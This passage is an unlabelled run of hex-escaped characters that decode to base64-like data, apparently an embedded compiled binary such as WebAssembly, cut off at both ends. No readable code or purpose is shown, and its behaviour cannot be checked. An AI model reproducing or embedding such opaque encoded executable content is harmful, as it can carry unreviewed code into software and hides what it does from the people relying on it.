5\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x49\x52\x61\x69\x49\x49\x63\x79\x49\x45\x51\x52\x6c\x30\x49\x41\x52\x42\x42\x33\x5a\x79\x49\x51\x51\x67\x42\x53\x41\x48\x51\x51\x52\x30\x51\x61\x54\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x41\x30\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x48\x51\x51\x52\x30\x51\x61\x58\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x43\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x79\x41\x46\x61\x69\x41\x4c\x61\x69\x49\x46\x49\x42\x4e\x7a\x49\x67\x74\x42\x45\x48\x51\x67\x43\x30\x45\x51\x64\x6e\x49\x69\x43\x79\x41\x50\x61\x69\x49\x54\x63\x79\x49\x50\x51\x52\x52\x30\x49\x41\x39\x42\x44\x48\x5a\x79\x49\x67\x38\x67\x45\x79\x41\x4c\x49\x41\x55\x67\x44\x32\x6f\x67\x43\x55\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x4c\x63\x79\x49\x46\x51\x52\x68\x30\x49\x41\x56\x42\x43\x48\x5a\x79\x49\x67\x56\x71\x49\x67\x39\x7a\x49\x67\x4e\x42\x47\x58\x51\x67\x41\x30\x45\x48\x64\x6e\x49\x68\x41\x79\x41\x47\x49\x41\x64\x42\x42\x48\x52\x42\x70\x73\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x54\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x70\x38\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4a\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x49\x41\x5a\x71\x49\x42\x52\x71\x49\x67\x59\x67\x45\x6e\x4d\x69\x46\x45\x45\x51\x64\x43\x41\x55\x51\x52\x42\x32\x63\x69\x49\x55\x49\x42\x42\x71\x49\x68\x4a\x7a\x49\x68\x42\x42\x46\x48\x51\x67\x45\x45\x45\x4d\x64\x6e\x49\x69\x45\x43\x41\x53\x49\x42\x51\x67\x42\x69\x41\x51\x61\x69\x41\x4a\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x42\x4e\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x68\x4e\x7a\x49\x67\x5a\x42\x47\x48\x51\x67\x42\x6b\x45\x49\x64\x6e\x49\x69\x45\x6d\x6f\x69\x45\x48\x4d\x69\x42\x6b\x45\x5a\x64\x43\x41\x47\x51\x51\x64\x32\x63\x69\x45\x47\x49\x41\x67\x67\x42\x53\x41\x42\x49\x41\x64\x42\x42\x48\x52\x42\x6f\x4d\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x49\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x6f\x63\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4a\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x49\x41\x46\x71\x49\x41\x70\x71\x49\x67\x45\x67\x44\x58\x4d\x69\x43\x6b\x45\x51\x64\x43\x41\x4b\x51\x52\x42\x32\x63\x69\x49\x4b\x49\x41\x35\x71\x49\x67\x31\x7a\x49\x67\x35\x42\x46\x48\x51\x67\x44\x6b\x45\x4d\x64\x6e\x49\x69\x44\x69\x41\x4e\x49\x41\x6f\x67\x41\x53\x41\x4f\x61\x69\x41\x4a\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x68\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x67\x70\x7a\x49\x67\x46\x42\x47\x48\x51\x67\x41\x55\x45\x49\x64\x6e\x49\x69\x44\x57\x6f\x69\x44\x6e\x4d\x69\x41\x55\x45\x5a\x64\x43\x41\x42\x51\x51\x64\x32\x63\x69\x49\x42\x49\x42\x4e\x71\x49\x41\x64\x42\x42\x48\x52\x42\x72\x73\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x46\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x72\x38\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x55\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x54\x63\x79\x49\x49\x51\x52\x42\x30\x49\x41\x68\x42\x45\x48\x5a\x79\x49\x67\x68\x71\x49\x67\x6b\x67\x43\x43\x41\x42\x49\x41\x6c\x7a\x49\x67\x46\x42\x46\x48\x51\x67\x41\x55\x45\x4d\x64\x6e\x49\x69\x41\x53\x41\x54\x49\x42\x52\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x70\x71\x49\x68\x52\x7a\x49\x67\x56\x42\x47\x48\x51\x67\x42\x55\x45\x49\x64\x6e\x49\x69\x45\x32\x6f\x68\x42\x53\x41\x42\x49\x41\x56\x7a\x49\x67\x46\x42\x47\x58\x51\x67\x41\x55\x45\x48\x64\x6e\x49\x68\x41\x53\x41\x47\x49\x41\x34\x67\x45\x53\x41\x47\x49\x41\x74\x71\x49\x41\x64\x42\x42\x48\x52\x42\x72\x4d\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x52\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x72\x63\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4f\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x47\x63\x79\x49\x4c\x51\x52\x42\x30\x49\x41\x74\x42\x45\x48\x5a\x79\x49\x67\x68\x71\x49\x67\x6c\x7a\x49\x67\x74\x42\x46\x48\x51\x67\x43\x30\x45\x4d\x64\x6e\x49\x69\x46\x53\x41\x47\x49\x41\x35\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x45\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x70\x71\x49\x51\x73\x67\x46\x53\x41\x4a\x49\x41\x67\x67\x43\x33\x4d\x69\x42\x6b\x45\x59\x64\x43\x41\x47\x51\x51\x68\x32\x63\x69\x49\x52\x61\x69\x49\x4f\x63\x79\x49\x47\x51\x52\x6c\x30\x49\x41\x5a\x42\x42\x33\x5a\x79\x49\x51\x59\x67\x42\x43\x41\x50\x49\x42\x49\x67\x42\x43\x41\x4b\x61\x69\x41\x48\x51\x51\x52\x30\x51\x61\x6a\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x45\x6b\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x48\x51\x51\x52\x30\x51\x61\x6e\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x44\x30\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x6f\x69\x42\x48\x4d\x69\x43\x6b\x45\x51\x64\x43\x41\x4b\x51\x52\x42\x32\x63\x69\x49\x49\x61\x69\x49\x4a\x63\x79\x49\x4b\x51\x52\x52\x30\x49\x41\x70\x42\x44\x48\x5a\x79\x49\x68\x55\x67\x42\x43\x41\x50\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x42\x4a\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x61\x69\x45\x4b\x49\x42\x55\x67\x43\x53\x41\x49\x49\x41\x70\x7a\x49\x67\x52\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x69\x45\x6d\x6f\x69\x44\x33\x4d\x69\x42\x45\x45\x5a\x64\x43\x41\x45\x51\x51\x64\x32\x63\x69\x45\x45\x49\x41\x4d\x67\x45\x43\x41\x4e\x49\x41\x4d\x67\x44\x47\x6f\x67\x42\x30\x45\x45\x64\x45\x47\x71\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x31\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x30\x45\x45\x64\x45\x47\x72\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x68\x42\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x67\x4e\x7a\x49\x67\x78\x42\x45\x48\x51\x67\x44\x45\x45\x51\x64\x6e\x49\x69\x44\x47\x6f\x69\x43\x48\x4d\x69\x43\x55\x45\x55\x64\x43\x41\x4a\x51\x51\x78\x32\x63\x69\x49\x4a\x49\x41\x4d\x67\x45\x45\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x4e\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x6d\x6f\x68\x41\x79\x41\x4a\x49\x41\x67\x67\x41\x79\x41\x4d\x63\x79\x49\x4e\x51\x52\x68\x30\x49\x41\x31\x42\x43\x48\x5a\x79\x49\x67\x31\x71\x49\x68\x42\x7a\x49\x67\x78\x42\x47\x58\x51\x67\x44\x45\x45\x48\x64\x6e\x49\x68\x43\x43\x41\x48\x51\x51\x46\x71\x49\x67\x64\x42\x44\x6b\x63\x45\x51\x43\x41\x46\x49\x51\x77\x67\x43\x43\x45\x46\x44\x41\x45\x4c\x43\x79\x41\x46\x49\x41\x4d\x67\x41\x43\x67\x43\x42\x48\x4e\x7a\x49\x51\x55\x67\x44\x79\x41\x4c\x49\x41\x41\x6f\x41\x67\x68\x7a\x63\x79\x45\x44\x49\x42\x41\x67\x46\x43\x41\x41\x4b\x41\x49\x4d\x63\x33\x4d\x68\x43\x79\x41\x4e\x49\x41\x45\x67\x41\x43\x67\x43\x45\x48\x4e\x7a\x49\x51\x45\x67\x45\x53\x41\x45\x49\x41\x41\x6f\x41\x68\x52\x7a\x63\x79\x45\x45\x49\x42\x4d\x67\x43\x43\x41\x41\x4b\x41\x49\x59\x63\x33\x4d\x68\x44\x53\x41\x53\x49\x41\x59\x67\x41\x43\x67\x43\x48\x48\x4e\x7a\x49\x51\x59\x67\x41\x43\x41\x4f\x49\x41\x6f\x67\x41\x43\x67\x43\x41\x48\x4e\x7a\x49\x41\x41\x6f\x41\x69\x41\x69\x43\x6e\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x46\x49\x41\x41\x6f\x41\x69\x51\x69\x42\x58\x4d\x32\x41\x67\x51\x67\x41\x43\x41\x44\x49\x41\x41\x6f\x41\x69\x67\x69\x41\x33\x4d\x32\x41\x67\x67\x67\x41\x43\x41\x4c\x49\x41\x41\x6f\x41\x69\x77\x69\x45\x58\x4d\x32\x41\x67\x77\x67\x41\x43\x41\x42\x49\x41\x70\x7a\x4e\x67\x49\x51\x49\x41\x41\x67\x42\x43\x41\x46\x63\x7a\x59\x43\x46\x43\x41\x41\x49\x41\x4d\x67\x44\x58\x4d\x32\x41\x68\x67\x67\x41\x43\x41\x47\x49\x42\x46\x7a\x4e\x67\x49\x63\x49\x41\x49\x6b\x42\x77\x75\x66\x42\x77\x49\x4f\x66\x77\x46\x2b\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x52\x42\x71\x4a\x41\x64\x42\x47\x42\x41\x53\x49\x67\x42\x46\x42\x45\x41\x67\x41\x69\x51\x48\x51\x51\x41\x50\x43\x79\x41\x41\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x45\x45\x41\x51\x52\x67\x51\x44\x42\x6f\x4c\x49\x41\x49\x51\x42\x42\x6f\x67\x41\x68\x41\x44\x49\x51\x45\x67\x41\x69\x38\x42\x42\x43\x49\x46\x45\x42\x49\x69\x41\x30\x55\x69\x42\x6b\x55\x45\x51\x43\x41\x44\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x30\x45\x41\x49\x41\x55\x51\x44\x42\x6f\x4c\x43\x79\x41\x42\x4b\x41\x49\x55\x49\x51\x63\x67\x41\x53\x67\x43\x45\x43\x45\x49\x49\x41\x45\x6f\x41\x67\x77\x68\x43\x53\x41\x42\x4b\x41\x49\x49\x49\x51\x6f\x67\x41\x53\x67\x43\x42\x43\x45\x4c\x49\x41\x45\x6f\x41\x67\x41\x68\x41\x53\x4d\x48\x49\x51\x51\x6a\x42\x30\x45\x51\x61\x69\x51\x48\x41\x6e\x39\x42\x46\x43\x41\x45\x45\x41\x67\x68\x44\x53\x41\x45\x4a\x41\x63\x67\x44\x51\x73\x68\x42\x43\x41\x47\x52\x51\x52\x41\x49\x41\x4d\x51\x44\x77\x74\x42\x6b\x4e\x30\x41\x49\x41\x51\x67\x41\x53\x41\x4c\x49\x41\x6f\x67\x43\x53\x41\x44\x49\x41\x56\x71\x49\x41\x67\x67\x42\x79\x41\x46\x61\x6d\x70\x71\x61\x6d\x70\x71\x61\x6d\x70\x42\x37\x41\x35\x71\x72\x54\x63\x44\x41\x43\x41\x41\x51\x51\x41\x32\x41\x67\x41\x67\x41\x43\x41\x41\x4c\x67\x45\x45\x51\x58\x35\x78\x4f\x77\x45\x45\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x5a\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x42\x30\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x49\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x6c\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x43\x6b\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x4c\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x78\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x44\x55\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x4f\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x39\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x45\x45\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x52\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x42\x4a\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x45\x30\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x55\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x42\x55\x67\x41\x43\x41\x41\x4c\x67\x45\x45\x51\x51\x4a\x79\x4f\x77\x45\x45\x49\x41\x49\x6b\x42\x79\x41\x41\x43\x36\x6b\x47\x41\x51\x78\x2f\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x52\x42\x71\x4a\x41\x64\x42\x47\x42\x41\x53\x49\x67\x51\x45\x51\x43\x41\x45\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x42\x45\x45\x41\x51\x52\x67\x51\x44\x42\x6f\x4c\x43\x79\x41\x41\x49\x41\x51\x32\x41\x67\x41\x67\x42\x45\x45\x67\x4e\x67\x49\x41\x51\x53\x41\x51\x45\x69\x49\x43\x42\x45\x41\x67\x41\x6b\x46\x38\x61\x69\x67\x43\x41\x45\x45\x44\x63\x51\x52\x41\x49\x41\x4a\x42\x41\x45\x45\x67\x45\x41\x77\x61\x43\x77\x73\x67\x42\x43\x41\x43\x4e\x67\x49\x45\x49\x41\x49\x67\x41\x53\x6b\x41\x41\x44\x63\x41\x41\x43\x41\x43\x49\x41\x45\x70\x41\x41\x67\x33\x41\x41\x67\x67\x41\x69\x41\x42\x4b\x51\x41\x51\x4e\x77\x41\x51\x49\x41\x49\x67\x41\x53\x6b\x41\x47\x44\x63\x41\x47\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x46\x42\x43\x44\x59\x43\x46\x43\x41\x42\x51\x51\x38\x32\x41\x68\x41\x67\x41\x55\x48\x77\x41\x54\x59\x43\x43\x45\x48\x77\x41\x52\x41\x53\x49\x67\x49\x45\x51\x43\x41\x43\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x6b\x45\x41\x51\x66\x41\x42\x45\x41\x77\x61\x43\x77\x73\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x53\x67\x43\x42\x43\x41\x42\x4b\x41\x49\x41\x45\x42\x41\x61\x49\x41\x4e\x42\x41\x57\x6f\x68\x43\x45\x45\x49\x49\x51\x59\x44\x51\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x77\x69\x43\x79\x41\x47\x51\x51\x4a\x30\x49\x67\x6c\x42\x66\x47\x70\x71\x4b\x41\x41\x41\x49\x67\x55\x32\x41\x67\x41\x67\x42\x55\x45\x49\x64\x69\x45\x4d\x49\x41\x56\x42\x45\x48\x59\x68\x44\x53\x41\x46\x51\x52\x68\x32\x49\x51\x6f\x67\x42\x6b\x45\x48\x63\x51\x52\x41\x49\x41\x31\x42\x2f\x77\x46\x78\x49\x51\x63\x67\x44\x45\x48\x2f\x41\x58\x45\x68\x42\x43\x41\x46\x51\x66\x38\x42\x63\x53\x45\x43\x49\x41\x59\x67\x41\x53\x67\x43\x46\x43\x49\x42\x63\x45\x45\x45\x52\x67\x52\x41\x49\x41\x4d\x67\x42\x55\x45\x45\x64\x6b\x45\x50\x63\x55\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x49\x41\x56\x42\x44\x33\x46\x71\x4c\x41\x41\x41\x49\x67\x49\x36\x41\x41\x41\x67\x43\x43\x41\x46\x51\x51\x78\x32\x51\x51\x39\x78\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x6f\x67\x44\x45\x45\x50\x63\x57\x6f\x73\x41\x41\x41\x69\x42\x44\x6f\x41\x41\x43\x41\x44\x49\x41\x56\x42\x46\x48\x5a\x42\x44\x33\x46\x42\x42\x48\x52\x42\x6f\x4d\x67\x41\x61\x69\x41\x4e\x51\x51\x39\x78\x61\x69\x77\x41\x41\x43\x49\x48\x4f\x67\x41\x43\x49\x41\x4d\x67\x42\x55\x45\x63\x64\x6b\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x49\x41\x70\x42\x44\x33\x46\x71\x4c\x41\x41\x41\x49\x67\x6f\x36\x41\x41\x4d\x4c\x42\x53\x41\x44\x49\x41\x68\x42\x41\x78\x41\x79\x47\x69\x41\x44\x4c\x51\x41\x41\x49\x67\x4a\x42\x44\x33\x45\x67\x41\x6b\x45\x45\x64\x6b\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x61\x69\x77\x41\x41\x43\x45\x43\x49\x41\x67\x67\x43\x43\x30\x41\x41\x43\x49\x45\x51\x51\x39\x78\x49\x41\x52\x42\x42\x48\x5a\x42\x42\x48\x52\x42\x6f\x4d\x67\x41\x61\x6d\x6f\x73\x41\x41\x41\x69\x42\x44\x6f\x41\x41\x43\x41\x44\x49\x41\x4d\x74\x41\x41\x49\x69\x42\x30\x45\x50\x63\x53\x41\x48\x51\x51\x52\x32\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x70\x71\x4c\x41\x41\x41\x49\x67\x63\x36\x41\x41\x49\x67\x41\x79\x41\x46\x51\x51\x52\x32\x51\x51\x39\x78\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x6f\x67\x42\x55\x45\x50\x63\x57\x6f\x73\x41\x41\x41\x69\x43\x6a\x6f\x41\x41\x79\x41\x44\x49\x41\x49\x67\x42\x69\x41\x42\x4b\x41\x49\x55\x49\x67\x46\x75\x51\x66\x58\x56\x41\x47\x6f\x73\x41\x41\x42\x7a\x49\x67\x49\x36\x41\x41\x41\x4c\x49\x41\x6b\x67\x43\x32\x6f\x67\x43\x79\x41\x47\x49\x41\x46\x72\x51\x51\x4a\x30\x61\x69\x77\x41\x41\x43\x41\x43\x63\x7a\x6f\x41\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x45\x6f\x41\x67\x77\x69\x41\x69\x41\x4a\x51\x51\x46\x79\x61\x69\x41\x43\x49\x41\x59\x67\x41\x53\x67\x43\x46\x47\x74\x42\x41\x6e\x52\x42\x41\x58\x4a\x71\x4c\x41\x41\x41\x49\x41\x52\x7a\x4f\x67\x41\x41\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x53\x67\x43\x44\x43\x49\x43\x49\x41\x6c\x42\x41\x6e\x4a\x71\x49\x41\x49\x67\x42\x69\x41\x42\x4b\x41\x49\x55\x61\x30\x45\x43\x64\x45\x45\x43\x63\x6d\x6f\x73\x41\x41\x41\x67\x42\x33\x4d\x36\x41\x41\x41\x67\x41\x43\x67\x43\x41\x43\x49\x42\x4b\x41\x49\x4d\x49\x67\x49\x67\x43\x55\x45\x44\x63\x6d\x6f\x67\x41\x69\x41\x47\x49\x41\x45\x6f\x41\x68\x52\x72\x51\x51\x4a\x30\x51\x51\x4e\x79\x61\x69\x77\x41\x41\x43\x41\x4b\x63\x7a\x6f\x41\x41\x43\x41\x47\x51\x51\x46\x71\x49\x67\x5a\x42\x50\x45\x63\x45\x51\x43\x41\x41\x4b\x41\x49\x41\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x4d\x6b\x42\x77\x76\x39\x48\x41\x49\x42\x66\x78\x6c\x2b\x51\x51\x45\x68\x41\x79\x41\x43\x72\x53\x45\x57\x49\x41\x41\x70\x41\x77\x67\x69\x47\x43\x45\x51\x49\x41\x41\x70\x41\x78\x41\x68\x44\x69\x41\x41\x4b\x51\x4d\x59\x49\x51\x73\x67\x41\x43\x6b\x44\x49\x43\x45\x4e\x49\x41\x41\x70\x41\x79\x67\x68\x43\x69\x41\x41\x4b\x51\x4d\x77\x49\x51\x77\x44\x51\x43\x41\x4f\x49\x42\x41\x67\x46\x6e\x77\x69\x45\x49\x55\x68\x45\x69\x41\x42\x51\x53\x42\x71\x49\x51\x49\x67\x44\x53\x41\x51\x66\x43\x49\x52\x49\x41\x45\x74\x41\x41\x69\x74\x49\x41\x45\x74\x41\x41\x6d\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x4b\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x43\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x41\x79\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x4e\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x44\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x41\x2b\x74\x51\x6a\x69\x47\x66\x43\x49\x5a\x66\x43\x49\x49\x49\x41\x73\x67\x41\x53\x30\x41\x41\x4b\x30\x67\x41\x53\x30\x41\x41\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x41\x4b\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x44\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x42\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x41\x57\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x47\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x42\x36\x31\x43\x4f\x49\x5a\x38\x49\x68\x70\x38\x66\x43\x49\x45\x49\x41\x68\x43\x44\x6f\x59\x67\x43\x45\x49\x79\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x42\x4c\x51\x41\x59\x72\x53\x41\x42\x4c\x51\x41\x5a\x72\x55\x49\x49\x68\x6f\x51\x67\x41\x53\x30\x41\x47\x71\x31\x43\x45\x49\x61\x45\x49\x41\x45\x74\x41\x42\x75\x74\x51\x68\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x63\x72\x55\x49\x67\x68\x6f\x51\x67\x41\x53\x30\x41\x48\x61\x31\x43\x4b\x49\x61\x45\x49\x41\x45\x74\x41\x42\x36\x74\x51\x6a\x43\x47\x66\x43\x41\x42\x4c\x51\x41\x66\x72\x55\x49\x34\x68\x6e\x77\x69\x47\x79\x41\x4d\x66\x43\x49\x45\x49\x41\x45\x74\x41\x42\x43\x74\x49\x41\x45\x74\x41\x42\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x53\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x45\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x42\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x56\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x46\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x42\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x63\x49\x41\x6f\x67\x44\x6e\x77\x69\x45\x33\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45